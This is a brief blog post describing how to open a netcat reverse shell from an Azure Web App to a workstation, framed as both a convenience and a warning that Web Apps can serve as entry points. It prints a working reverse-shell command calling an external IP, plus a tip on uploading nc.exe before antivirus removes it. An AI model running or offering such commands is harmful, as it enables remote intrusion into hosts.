Reverse shell to your WebApp – Console to Azure WebApp from your text environment like bash
As far I remember we can use console access to your Azure Web App – it is available via webbrowser, via Kudu, Console Access or via App Service Editor – wher you can upload files. It looks like this:

But it is not always very convenient to use it via web broswer especially when you are working on not so good internet connection or would like monitor logs.
You can use netcat to establish a connection from WebApp to your workstatnion. How to do it.
Just on the machine where you wan to use text console just install netcat using:
apt-get -y install netcat
and start to wait for the incoming connection. In this example, we will use a 443 port.
netcat -l -p 443
In your Web App upload nc.exe (source https://eternallybored.org/misc/netcat) and run it:
nc.exe 40.113.139.194 443 -e cmd.exe

Please be aware that nc.exe in Windows 10 is a unwanted software, so just after unzip you have only several seconds to upload it to the Web App.
What is it for?
The main reason for this blog-post is that Web App can be used as an enter point to your infrastructure and should be protected. A similar code can be run from your Web App via www and establish a reverse shell. It could be also dangerous especially when your Web App use connected to your private Virtual Network. In this way, a hacker can enter via your Web App to your Environment in Virtual Machine.
Cloud is always Shared Responsibility model – and you are also responsible for securing your environments, scan for unwonted files and filter egress and ingress traffic that it is possible in App Service Environment or via Application Gateway.